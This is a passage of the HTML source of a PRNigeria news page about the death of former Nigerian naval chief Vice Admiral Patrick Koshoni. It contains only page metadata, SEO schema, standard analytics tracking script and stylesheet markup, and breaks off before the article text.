

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/
body_size: 28425
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Koshoni: Former Naval Chief Passes Away at 77 - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Naval Headquarters wishes to announce with heavy heart the demise of a former Chief of the Naval Staff, Vice Admiral Patrick Seubo Koshoni (rtd)." />
	<link rel="canonical" href="https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Koshoni: Former Naval Chief Passes Away at 77 - PRNigeria News" />
	<meta property="og:description" content="The Naval Headquarters wishes to announce with heavy heart the demise of a former Chief of the Naval Staff, Vice Admiral Patrick Seubo Koshoni (rtd)." />
	<meta property="og:url" content="https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2020-01-30T19:09:05+00:00" />
	<meta property="article:modified_time" content="2020-01-31T16:10:34+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2017/10/navy.png" />
	<meta property="og:image:width" content="856" />
	<meta property="og:image:height" content="969" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alabidun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Suleman Dahun" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/#article","isPartOf":{"@id":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/"},"author":{"name":"Alabidun","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"headline":"Koshoni: Former Naval Chief Passes Away at 77","datePublished":"2020-01-30T19:09:05+00:00","dateModified":"2020-01-31T16:10:34+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/"},"wordCount":293,"image":{"@id":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?fit=856%2C969&ssl=1","keywords":["Chief of Naval Staff","Patrick Seubo Koshoni"],"articleSection":["Security"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/","url":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/","name":"Koshoni: Former Naval Chief Passes Away at 77 - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/#primaryimage"},"image":{"@id":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?fit=856%2C969&ssl=1","datePublished":"2020-01-30T19:09:05+00:00","dateModified":"2020-01-31T16:10:34+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073"},"description":"The Naval Headquarters wishes to announce with heavy heart the demise of a former Chief of the Naval Staff, Vice Admiral Patrick Seubo Koshoni (rtd).","breadcrumb":{"@id":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?fit=856%2C969&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?fit=856%2C969&ssl=1","width":856,"height":969,"caption":"Nigerian Navy"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Koshoni: Former Naval Chief Passes Away at 77"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/7340cf02ec4927607ed76cfb70052073","name":"Alabidun","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&r=g","caption":"Alabidun"},"sameAs":["http://www.PRNigeria.com"],"url":"https://prnigeria.com/author/alabidun/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F01%2F30%2Fkoshoni-naval-passes-away%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2020%2F01%2F30%2Fkoshoni-naval-passes-away%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2020\/01\/30\/koshoni-naval-passes-away\/","page_referrer":"https:\/\/prnigeria.com\/2020\/01\/30\/koshoni-naval-passes-away"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
